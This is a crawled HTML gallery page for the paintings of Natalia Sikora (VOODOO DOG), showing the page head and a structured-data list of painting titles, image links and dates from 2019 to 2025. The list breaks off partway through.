

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sikora-create.com/en/paintings
body_size: 19341
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://sikora-create.com/en/paintings" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="VOODOO DOG (Natalia Sikora), Artystka: Wokalistka, Autorka Tekstów, Współkompozytorka Muzyki, Aktorka, Scenarzystka, Poeta, Malarka." />
	<meta name="description" content="VOODOO DOG (Natalia Sikora), Artystka: Wokalistka, Autorka Tekstów, Współkompozytorka Muzyki, Aktorka, Scenarzystka, Poeta, Malarka." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Natalia Sikora - Paintings</title>
	<link href="/images/logo2.jpeg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://sikora-create.com/components/com_osgallery/assets/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="https://sikora-create.com/components/com_osgallery/assets/css/os-gallery.css" rel="stylesheet" type="text/css" />
	<link href="https://sikora-create.com/components/com_osgallery/assets/css/hover.css" rel="stylesheet" type="text/css" />
	<link href="https://sikora-create.com/components/com_osgallery/assets/libraries/os_fancybox/jquer.os_fancybox.css" rel="stylesheet" type="text/css" />
	<link href="https://sikora-create.com/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.os_fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Special+Elite:regular&amp;latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:regular&amp;latin" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_construction/css/presets/preset4.css" rel="stylesheet" type="text/css" class="preset" />
	<style type="text/css">
body{font-family:Special Elite, sans-serif; font-weight:normal; }h1{font-family:Special Elite, sans-serif; font-size:34px; font-weight:normal; }h2{font-family:Special Elite, sans-serif; font-size:26px; font-weight:normal; }h3{font-family:Special Elite, sans-serif; font-weight:normal; }h4{font-family:ABeeZee, sans-serif; font-weight:normal; }h5{font-family:ABeeZee, sans-serif; font-weight:normal; }h6{font-family:Special Elite, sans-serif; font-size:24px; font-weight:normal; }.sp-megamenu-parent{font-family:Special Elite, sans-serif; font-size:22px; font-weight:normal; }body {
  overflow-y: scroll; /* Show vertical scrollbar */
}

#sp-header{ background-color:#000000;color:#ecf0af; }#sp-header a{color:#c7985b;}#sp-header a:hover{color:#c76000;}#sp-main-body{ color:#c7985b; }#sp-main-body a{color:#ecf0af;}#sp-main-body a:hover{color:#ffe100;}#sp-footer{ color:#c7985b; }#sp-footer a{color:#c7985b;}
	</style>
	<script src="https://sikora-create.com/components/com_osgallery/assets/libraries/jQuer/jQuerOs-2.2.4.min.js" type="text/javascript"></script>
	<script src="https://sikora-create.com/components/com_osgallery/assets/libraries/os_fancybox/jquer.os_fancybox.js" type="text/javascript"></script>
	<script src="https://sikora-create.com/components/com_osgallery/assets/js/osGallery.main.js" type="text/javascript"></script>
	<script src="https://sikora-create.com/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.os_fancyboxGall-thumbs.js" type="text/javascript"></script>
	<script src="https://sikora-create.com/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?deda7232ac8dcd7ab3be7fdcdac04419" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?deda7232ac8dcd7ab3be7fdcdac04419" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?deda7232ac8dcd7ab3be7fdcdac04419" type="text/javascript"></script>
	<script src="/templates/at_construction/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/custom.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/at_construction/js/owl.carousel.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuerOs=jQuerOs.noConflict();
	</script>
	<script type="application/ld+json">
                                {
                                  "@context": "https://schema.org",
                                  "@type": "ItemList",
                                  "itemListElement": [{
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/shining-1D8E777EE-5AA9-45FE-4B84-5287B8DC1D17.jpg",
                                        "name": "SHINING (December 2019 - January 2020)",
                                        "description": "SHINING (December 2019 - January 2020)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shining-1D8E777EE-5AA9-45FE-4B84-5287B8DC1D17_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/bonzo-12766AA01-58B5-6014-DDDD-1A3ED45C0756.jpg",
                                        "name": "BONZO (June 2021)",
                                        "description": "BONZO (June 2021)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bonzo-12766AA01-58B5-6014-DDDD-1A3ED45C0756_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/transformation-1FB6603E4-D654-4E7F-23B6-A79053079283.jpg",
                                        "name": "TRANSFORMATION (July 2021)",
                                        "description": "TRANSFORMATION (July 2021)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/transformation-1FB6603E4-D654-4E7F-23B6-A79053079283_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/freely-1B60D58C7-147B-3991-70CC-C96D870D76D4.jpg",
                                        "name": "FREELY (October 2021)",
                                        "description": "FREELY (October 2021)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/freely-1B60D58C7-147B-3991-70CC-C96D870D76D4_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/hungry-of-you-1B70BEF7D-4AF9-8F5E-EBD6-16ADB1A44653.jpg",
                                        "name": "HUNGRY OF YOU (November 2021)",
                                        "description": "HUNGRY OF YOU (November 2021)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/hungry-of-you-1B70BEF7D-4AF9-8F5E-EBD6-16ADB1A44653_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/waybackhome2562DEFC-5486-CAF8-6354-E0BEB9C587C2.jpg",
                                        "name": "WAY BACK HOME (December 2021 - May 2022)",
                                        "description": "WAY BACK HOME (December 2021 - May 2022)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/waybackhome2562DEFC-5486-CAF8-6354-E0BEB9C587C2_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/borderline74659DEA-7186-7E21-86F2-D0EA08F1265B.jpg",
                                        "name": "BORDERLINE4H (JUNE 4, 2022)",
                                        "description": "BORDERLINE4H (JUNE 4, 2022)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/borderline74659DEA-7186-7E21-86F2-D0EA08F1265B_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/bubu6EB5F771-5B12-5C69-DAC6-F7109195598F.jpg",
                                        "name": "THE BIG BUBU (March 4 - April 15, 2023)",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bubu6EB5F771-5B12-5C69-DAC6-F7109195598F_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A.jpg",
                                        "name": "THE BLUES IN ME (July 6, 2022 - April 28, 2023)",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/madrina-october-2022-november-18-2023-001-duze2780B32E-BDD6-B75B-F37E-CF7B653E308D.jpg",
                                        "name": "MADRINA October 2022 - November 18, 2023",
                                        "description": "MADRINA October 2022 - November 18, 2023",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madrina-october-2022-november-18-2023-001-duze2780B32E-BDD6-B75B-F37E-CF7B653E308D_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/eye66C428A5-BE5C-F12D-176F-B0ECCF1DF0B6.jpg",
                                        "name": "THE LOST EYE FOR BEKSIŃSKI November 19, 2023 - December 28, 2023",
                                        "description": "THE LOST EYE FOR BEKSIŃSKI November 19, 2023 - December 28, 2023",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/eye66C428A5-BE5C-F12D-176F-B0ECCF1DF0B6_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/the-unfinished-we-1h-december-18-2023730DC895-A610-67B2-F3E2-9FDC31384EB5.jpg",
                                        "name": "THE UNFINISHED WE 1H December 18, 2023",
                                        "description": "THE UNFINISHED WE 1H December 18, 2023",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-unfinished-we-1h-december-18-2023730DC895-A610-67B2-F3E2-9FDC31384EB5_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/yours-undanced-waltz-december-29-2023-january-3-2024D465ABA4-594C-A279-BC19-BBE721C189FE.jpg",
                                        "name": "YOURS UNDANCED WALTZ December 29, 2023 - January 3, 2024",
                                        "description": "YOURS UNDANCED WALTZ December 29, 2023 - January 3, 2024",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/yours-undanced-waltz-december-29-2023-january-3-2024D465ABA4-594C-A279-BC19-BBE721C189FE_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/moon-s-baby-january-3-4-2024E7F927BB-FA64-3457-6CC8-842092C08217.jpeg",
                                        "name": "MOON'S BABY January 3-4 2024",
                                        "description": "MOON'S BABY",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/moon-s-baby-january-3-4-2024E7F927BB-FA64-3457-6CC8-842092C08217_600_400.jpeg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7.jpg",
                                        "name": "I'LL TRUST YOU 3H January 21, 2024 ",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128.jpg",
                                        "name": "WILD SILENCE 2H February 25, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88.jpg",
                                        "name": "KEEP THE CHANGE January 5, 2024 - February 29, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889.jpg",
                                        "name": "APRIL 27",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302.jpg",
                                        "name": "INSIDE THE MIRROR PART I March 23, 2024 - May 1, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295.jpg",
                                        "name": "DON BONZINO May 4, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5.jpg",
                                        "name": "MOMMY NURSE May 4-25, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550.jpg",
                                        "name": "PADRE May 26, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E.jpg",
                                        "name": "FRACTURE '05'19 May 27, 2024 - June 8, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8.jpg",
                                        "name": "DANCING TOUCH (PRIVATE TINA) June 16, 2024 - June 20, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B.jpg",
                                        "name": "PAINT GUN FOR WITKACY June 22, 2024 - July 28, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5.jpg",
                                        "name": "FEVER August 4-5, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19.jpg",
                                        "name": "PAPI (FOR MY DADDY AND V.V.G.) August 5-19, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A.jpg",
                                        "name": "THE BORDERS OF MEMORY 3H November 2, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28.jpg",
                                        "name": "MAKING OF November 5-11, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7.jpg",
                                        "name": "BIRDIE BEAST WINNER (FOR MIKE TYSON) November 16-19, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0.jpg",
                                        "name": "ELECTRIC BROTHERS LAND (FOR A.S. & J.H.) August 25, 2024 - December 18, 2024",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/shadows-in-my-mind-february-16-20250EC743B0-9B35-67E3-0D48-2EA68AA74D7A.jpg",
                                        "name": "SHADOWS IN MY MIND February 16, 2025",
                                        "description": "SHINING (December 2019 - January 2020)",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shadows-in-my-mind-february-16-20250EC743B0-9B35-67E3-0D48-2EA68AA74D7A_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E.jpg",
                                        "name": "NO 33 - FROM THE BEGINNING - SHADOWS IN MY MIND February 17-18, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE.jpg",
                                        "name": "THE STONE DISAPPEARED February 23, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433.jpg",
                                        "name": "THE CORE March 16, 2025 - April 19, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C.jpg",
                                        "name": "INSIDE THE MIRROR PART II December 26, 2024 - April 20, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4.jpg",
                                        "name": "DUST OF MIND May 3, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB.jpg",
                                        "name": "LA SIGNORA SOFIA February 23, 2025 - May 20, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39.jpg",
                                        "name": "39 YEARS OF TWINS SOPHIE -22-10- AND NATHALIE -22-05- ---20-04-1986--- April 20, 2025 - May 27, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E.jpg",
                                        "name": "CRYSTAL ANNIVERSARY WITH BONZO May 27-31, 2025 ",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C.jpg",
                                        "name": "WITNESS OF THE NIGHT OF JUNE 26 June 29, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51.jpg",
                                        "name": "BASED ON NADIA FROM OCTOBER 4, 2025 October 10-11, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
